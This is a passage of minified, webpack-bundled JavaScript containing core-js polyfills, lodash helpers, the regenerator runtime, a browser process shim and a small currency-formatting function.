e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,f=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new d(t,e)),1!==u.length||f||c(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},14:function(t,e,n){var r=n(4),o=n(18),i=n(10),a=n(16),c=n(24),s=function(t,e,n){var u,f,p,l,h=t&s.F,d=t&s.G,m=t&s.S,v=t&s.P,_=t&s.B,y=d?r:m?r[e]||(r[e]={}):(r[e]||{}).prototype,g=d?o:o[e]||(o[e]={}),b=g.prototype||(g.prototype={});for(u in d&&(n=e),n)p=((f=!h&&y&&void 0!==y[u])?y:n)[u],l=_&&f?c(p,r):v&&"function"==typeof p?c(Function.call,p):p,y&&a(y,u,p,t&s.U),g[u]!=p&&i(g,u,l),v&&b[u]!=p&&(b[u]=p)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},15:function(t,e,n){var r=n(93),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();t.exports=i},159:function(t,e,n){var r=n(22)("meta"),o=n(8),i=n(17),a=n(11).f,c=0,s=Object.isExtensible||function(){return!0},u=!n(9)((function(){return s(Object.preventExtensions({}))})),f=function(t){a(t,r,{value:{i:"O"+ ++c,w:{}}})},p=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!s(t))return"F";if(!e)return"E";f(t)}return t[r].i},getWeak:function(t,e){if(!i(t,r)){if(!s(t))return!0;if(!e)return!1;f(t)}return t[r].w},onFreeze:function(t){return u&&p.NEED&&s(t)&&!i(t,r)&&f(t),t}}},16:function(t,e,n){var r=n(4),o=n(10),i=n(17),a=n(22)("src"),c=n(80),s=(""+c).split("toString");n(18).inspectSource=function(t){return c.call(t)},(t.exports=function(t,e,n,c){var u="function"==typeof n;u&&(i(n,"name")||o(n,"name",e)),t[e]!==n&&(u&&(i(n,a)||o(n,a,t[e]?""+t[e]:s.join(String(e)))),t===r?t[e]=n:c?t[e]?t[e]=n:o(t,e,n):(delete t[e],o(t,e,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||c.call(this)}))},160:function(t,e,n){var r=n(4),o=n(18),i=n(30),a=n(83),c=n(11).f;t.exports=function(t){var e=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||c(e,t,{value:a.f(t)})}},161:function(t,e,n){var r=n(31),o=n(85),i=n(44);t.exports=function(t){var e=r(t),n=o.f;if(n)for(var a,c=n(t),s=i.f,u=0;c.length>u;)s.call(t,a=c[u++])&&e.push(a);return e}},162:function(t,e,n){var r=n(20),o=n(23),i=n(81);t.exports=function(t){return function(e,n,a){var c,s=r(e),u=o(s.length),f=i(a,u);if(t&&n!=n){for(;u>f;)if((c=s[f++])!=c)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}}},163:function(t,e,n){var r=n(11),o=n(6),i=n(31);t.exports=n(7)?Object.defineProperties:function(t,e){o(t);for(var n,a=i(e),c=a.length,s=0;c>s;)r.f(t,n=a[s++],e[n]);return t}},164:function(t,e,n){var r=n(20),o=n(71).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},165:function(t,e,n){"use strict";var r=n(70),o=n(28),i=n(48),a={};n(10)(a,n(3)("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(a,{next:o(1,n)}),i(t,e+" Iterator")}},166:function(t,e,n){var r=n(17),o=n(25),i=n(58)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},167:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},168:function(t,e,n){var r=n(6);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},169:function(t,e,n){var r=n(36),o=n(3)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},17:function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},170:function(t,e,n){var r=n(49),o=n(3)("iterator"),i=n(36);t.exports=n(18).getIteratorMethod=function(t){if(null!=t)return t[o]||t["@@iterator"]||i[r(t)]}},171:function(t,e,n){var r=n(3)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},t(i)}catch(t){}return n}},172:function(t,e,n){var r=n(37),o=n(33);t.exports=function(t){return o(t)&&"[object Arguments]"==r(t)}},173:function(t,e,n){var r=n(45),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,c=r?r.toStringTag:void 0;t.exports=function(t){var e=i.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(t){}var o=a.call(t);return r&&(e?t[c]=n:delete t[c]),o}},174:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},175:function(t,e){t.exports=function(){return!1}},176:function(t,e,n){var r=n(37),o=n(73),i=n(33),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return i(t)&&o(t.length)&&!!a[r(t)]}},177:function(t,e,n){var r=n(74),o=n(178),i=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return o(t);var e=[];for(var n in Object(t))i.call(t,n)&&"constructor"!=n&&e.push(n);return e}},178:function(t,e,n){var r=n(121)(Object.keys,Object);t.exports=r},18:function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},182:function(t,e,n){var r=n(98),o=n(183),i=n(41),a=n(100),c=/^\[object .+?Constructor\]$/,s=Function.prototype,u=Object.prototype,f=s.toString,p=u.hasOwnProperty,l=RegExp("^"+f.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!i(t)||o(t))&&(r(t)?l:c).test(a(t))}},183:function(t,e,n){var r,o=n(184),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!i&&i in t}},184:function(t,e,n){var r=n(15)["__core-js_shared__"];t.exports=r},185:function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},189:function(t,e,n){var r=n(27)(n(15),"DataView");t.exports=r},19:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},190:function(t,e,n){var r=n(27)(n(15),"Promise");t.exports=r},191:function(t,e,n){var r=n(27)(n(15),"Set");t.exports=r},192:function(t,e,n){var r=n(27)(n(15),"WeakMap");t.exports=r},195:function(t,e,n){var r=n(7),o=n(31),i=n(20),a=n(44).f;t.exports=function(t){return function(e){for(var n,c=i(e),s=o(c),u=s.length,f=0,p=[];u>f;)n=s[f++],r&&!a.call(c,n)||p.push(t?[n,c[n]]:c[n]);return p}}},196:function(t,e,n){var r=n(6),o=n(43),i=n(3)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},197:function(t,e,n){"use strict";var r=n(76);n(14)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},198:function(t,e,n){"use strict";var r=n(6),o=n(25),i=n(23),a=n(35),c=n(128),s=n(129),u=Math.max,f=Math.min,p=Math.floor,l=/\$([$&`']|\d\d?|<[^>]*>)/g,h=/\$([$&`']|\d\d?)/g;n(130)("replace",2,(function(t,e,n,d){return[function(r,o){var i=t(this),a=null==r?void 0:r[e];return void 0!==a?a.call(r,i,o):n.call(String(i),r,o)},function(t,e){var o=d(n,t,this,e);if(o.done)return o.value;var p=r(t),l=String(this),h="function"==typeof e;h||(e=String(e));var v=p.global;if(v){var _=p.unicode;p.lastIndex=0}for(var y=[];;){var g=s(p,l);if(null===g)break;if(y.push(g),!v)break;""===String(g[0])&&(p.lastIndex=c(l,i(p.lastIndex),_))}for(var b,w="",x=0,j=0;j<y.length;j++){g=y[j];for(var S=String(g[0]),O=u(f(a(g.index),l.length),0),P=[],k=1;k<g.length;k++)P.push(void 0===(b=g[k])?b:String(b));var T=g.groups;if(h){var E=[S].concat(P,O,l);void 0!==T&&E.push(T);var I=String(e.apply(void 0,E))}else I=m(S,l,O,P,T,e);O>=x&&(w+=l.slice(x,O)+I,x=O+S.length)}return w+l.slice(x)}];function m(t,e,r,i,a,c){var s=r+t.length,u=i.length,f=h;return void 0!==a&&(a=o(a),f=l),n.call(c,f,(function(n,o){var c;switch(o.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,r);case"'":return e.slice(s);case"<":c=a[o.slice(1,-1)];break;default:var f=+o;if(0===f)return n;if(f>u){var l=p(f/10);return 0===l?n:l<=u?void 0===i[l-1]?o.charAt(1):i[l-1]+o.charAt(1):n}c=i[f-1]}return void 0===c?"":c}))}}))},20:function(t,e,n){var r=n(57),o=n(32);t.exports=function(t){return r(o(t))}},21:function(t,e,n){"use strict";n(198),n(54);e.a=function(t,e){t||(t=0);var n=parseInt(t)/100,r=2;t%100==0&&0==e.decimal_points&&(r=0);var o=",",i=".";"dot_comma"!=e.currency_separator&&(o=".",i=",");var a,c,s,u,f,p,l,h,d,m,v=e.currency_sign||"",_=(a=n,c=r,s=i,u=o,f=isNaN(c)?2:Math.abs(c),p=s||".",l=void 0===u?",":u,h=a<0?"-":"",d=parseInt(a=Math.abs(a).toFixed(f))+"",m=(m=d.length)>3?m%3:0,h+(m?d.substr(0,m)+l:"")+d.substr(m).replace(/(\d{3})(?=\d)/g,"$1"+l)+(f?p+Math.abs(a-d).toFixed(f).slice(2):""));return"right"==e.currency_sign_position?_+""+v:"left_space"==e.currency_sign_position?v+" "+_:"right_space"==e.currency_sign_position?_+" "+v:v+""+_}},22:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},23:function(t,e,n){var r=n(35),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},24:function(t,e,n){var r=n(43);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},25:function(t,e,n){var r=n(32);t.exports=function(t){return Object(r(t))}},26:function(t,e){var n=Array.isArray;t.exports=n},27:function(t,e,n){var r=n(182),o=n(185);t.exports=function(t,e){var n=o(t,e);return r(n)?n:void 0}},28:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},29:function(t,e,n){var r=n(18),o=n(4),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(30)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},3:function(t,e,n){var r=n(29)("wks"),o=n(22),i=n(4).Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},30:function(t,e){t.exports=!1},31:function(t,e,n){var r=n(84),o=n(59);t.exports=Object.keys||function(t){return r(t,o)}},32:function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},33:function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},35:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},36:function(t,e){t.exports={}},37:function(t,e,n){var r=n(45),o=n(173),i=n(174),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?o(t):i(t)}},38:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},392:function(t,e,n){var r,o,i,a=n(24),c=n(623),s=n(69),u=n(47),f=n(4),p=f.process,l=f.setImmediate,h=f.clearImmediate,d=f.MessageChannel,m=f.Dispatch,v=0,_={},y=function(){var t=+this;if(_.hasOwnProperty(t)){var e=_[t];delete _[t],e()}},g=function(t){y.call(t.data)};l&&h||(l=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return _[++v]=function(){c("function"==typeof t?t:Function(t),e)},r(v),v},h=function(t){delete _[t]},"process"==n(19)(p)?r=function(t){p.nextTick(a(y,t,1))}:m&&m.now?r=function(t){m.now(a(y,t,1))}:d?(i=(o=new d).port2,o.port1.onmessage=g,r=a(i.postMessage,i,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(r=function(t){f.postMessage(t+"","*")},f.addEventListener("message",g,!1)):r="onreadystatechange"in u("script")?function(t){s.appendChild(u("script")).onreadystatechange=function(){s.removeChild(this),y.call(t)}}:function(t){setTimeout(a(y,t,1),0)}),t.exports={set:l,clear:h}},393:function(t,e,n){"use strict";var r=n(43);function o(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)}t.exports.f=function(t){return new o(t)}},398:function(t,e,n){"use strict";e.a=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))}},399:function(t,e,n){var r=n(177),o=n(75),i=n(92),a=n(26),c=n(97),s=n(94),u=n(74),f=n(120),p=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(c(t)&&(a(t)||"string"==typeof t||"function"==typeof t.splice||s(t)||f(t)||i(t)))return!t.length;var e=o(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(u(t))return!r(t).length;for(var n in t)if(p.call(t,n))return!1;return!0}},4:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},40:function(t,e,n){var r=n(8);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},41:function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},43:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},44:function(t,e){e.f={}.propertyIsEnumerable},45:function(t,e,n){var r=n(15).Symbol;t.exports=r},47:function(t,e,n){var r=n(8),o=n(4).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},48:function(t,e,n){var r=n(11).f,o=n(17),i=n(3)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},49:function(t,e,n){var r=n(19),o=n(3)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},54:function(t,e,n){"use strict";var r=n(14),o=n(69),i=n(19),a=n(81),c=n(23),s=[].slice;r(r.P+r.F*n(9)((function(){o&&s.call(o)})),"Array",{slice:function(t,e){var n=c(this.length),r=i(this);if(e=void 0===e?n:e,"Array"==r)return s.call(this,t,e);for(var o=a(t,n),u=a(e,n),f=c(u-o),p=new Array(f),l=0;l<f;l++)p[l]="String"==r?this.charAt(o+l):this[o+l];return p}})},55:function(t,e,n){t.exports=!n(7)&&!n(9)((function(){return 7!=Object.defineProperty(n(47)("div"),"a",{get:function(){return 7}}).a}))},56:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},57:function(t,e,n){var r=n(19);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},58:function(t,e,n){var r=n(29)("keys"),o=n(22);t.exports=function(t){return r[t]||(r[t]=o(t))}},59:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},6:function(t,e,n){var r=n(8);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},60:function(t,e,n){var r=n(19);t.exports=Array.isArray||function(t){return"Array"==r(t)}},61:function(t,e,n){"use strict";var r=n(49),o={};o[n(3)("toStringTag")]="z",o+""!="[object z]"&&n(16)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},616:function(t,e,n){t.exports=n(637)},617:function(t,e,n){var r=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var o=e&&e.prototype instanceof p?e:p,i=Object.create(o.prototype),a=new j(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return O()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=b(a,n);if(c){if(c===f)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=u(t,e,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===f)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(t,n,a),i}function u(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var f={};function p(){}function l(){}function h(){}var d={};d[o]=function(){return this};var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==e&&n.call(v,o)&&(d=v);var _=h.prototype=p.prototype=Object.create(d);function y(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function g(t,e){var r;this._invoke=function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var s=u(t[o],t,i);if("throw"!==s.type){var f=s.arg,p=f.value;return p&&"object"==typeof p&&n.call(p,"__await")?e.resolve(p.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(p).then((function(t){f.value=t,a(f)}),(function(t){return r("throw",t,a,c)}))}c(s.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}}function b(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,b(t,e),"throw"===e.method))return f;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var r=u(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,f;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function w(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function x(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(w,this),this.reset(!0)}function S(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:O}}function O(){return{value:void 0,done:!0}}return l.prototype=_.constructor=h,h.constructor=l,l.displayName=c(h,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===l||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c(t,a,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},y(g.prototype),g.prototype[i]=function(){return this},t.AsyncIterator=g,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new g(s(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},y(_),c(_,a,"Generator"),_[o]=function(){return this},_.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=S,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),s=n.call(i,"finallyLoc");if(c&&s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),x(n),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:S(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},t}(t.exports);try{regeneratorRuntime=r}catch(t){Function("r","regeneratorRuntime = r")(r)}},618:function(t,e,n){var r=n(25),o=n(31);n(619)("keys",(function(){return function(t){return o(r(t))}}))},619:function(t,e,n){var r=n(14),o=n(18),i=n(9);t.exports=function(t,e){var n=(o.Object||{})[t]||Object[t],a={};a[t]=e(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}},62:function(t,e,n){"use strict";var r=n(72),o=n(167),i=n(36),a=n(20);t.exports=n(89)(Array,"Array",(function(t,e){this._t=a(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):o(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},620:function(t,e,n){"use strict";var r,o,i,a,c=n(30),s=n(4),u=n(24),f=n(49),p=n(14),l=n(8),h=n(43),d=n(621),m=n(622),v=n(196),_=n(392).set,y=n(624)(),g=n(393),b=n(625),w=n(626),x=n(627),j=s.TypeError,S=s.process,O=S&&S.versions,P=O&&O.v8||"",k=s.Promise,T="process"==f(S),E=function(){},I=o=g.f,M=!!function(){try{var t=k.resolve(1),e=(t.constructor={})[n(3)("species")]=function(t){t(E,E)};return(T||"function"==typeof PromiseRejectionEvent)&&t.then(E)instanceof e&&0!==P.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),C=function(t){var e;return!(!l(t)||"function"!=typeof(e=t.then))&&e},F=function(t,e){if(!t._n){t._n=!0;var n=t._c;y((function(){for(var r=t._v,o=1==t._s,i=0,a=function(e){var n,i,a,c=o?e.ok:e.fail,s=e.resolve,u=e.reject,f=e.domain;try{c?(o||(2==t._h&&N(t),t._h=1),!0===c?n=r:(f&&f.enter(),n=c(r),f&&(f.exit(),a=!0)),n===e.promise?u(j("Promise-chain cycle")):(i=C(n))?i.call(n,s,u):s(n)):u(r)}catch(t){f&&!a&&f.exit(),u(t)}};n.length>i;)a(n[i++]);t._c=[],t._n=!1,e&&!t._h&&A(t)}))}},A=function(t){_.call(s,(function(){var e,n,r,o=t._v,i=L(t);if(i&&(e=b((function(){T?S.emit("unhandledRejection",o,t):(n=s.onunhandledrejection)?n({promise:t,reason:o}):(r=s.console)&&r.error&&r.error("Unhandled promise rejection",o)})),t._h=T||L(t)?2:1),t._a=void 0,i&&e.e)throw e.v}))},L=function(t){return 1!==t._h&&0===(t._a||t._c).length},N=function(t){_.call(s,(function(){var e;T?S.emit("rejectionHandled",t):(e=s.onrejectionhandled)&&e({promise:t,reason:t._v})}))},Q=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),F(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw j("Promise can't be resolved itself");(e=C(t))?y((function(){var r={_w:n,_d:!1};try{e.call(t,u(R,r,1),u(Q,r,1))}catch(t){Q.call(r,t)}})):(n._v=t,n._s=1,F(n,!1))}catch(t){Q.call({_w:n,_d:!1},t)}}};M||(k=function(t){d(this,k,"Promise","_h"),h(t),r.call(this);try{t(u(R,this,1),u(Q,this,1))}catch(t){Q.call(this,t)}},(r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(628)(k.prototype,{then:function(t,e){var n=I(v(this,k));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=T?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&F(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=u(R,t,1),this.reject=u(Q,t,1)},g.f=I=function(t){return t===k||t===a?new i(t):o(t)}),p(p.G+p.W+p.F*!M,{Promise:k}),n(48)(k,"Promise"),n(629)("Promise"),a=n(18).Promise,p(p.S+p.F*!M,"Promise",{reject:function(t){var e=I(this);return(0,e.reject)(t),e.promise}}),p(p.S+p.F*(c||!M),"Promise",{resolve:function(t){return x(c&&this===a?k:this,t)}}),p(p.S+p.F*!(M&&n(171)((function(t){k.all(t).catch(E)}))),"Promise",{all:function(t){var e=this,n=I(e),r=n.resolve,o=n.reject,i=b((function(){var n=[],i=0,a=1;m(t,!1,(function(t){var c=i++,s=!1;n.push(void 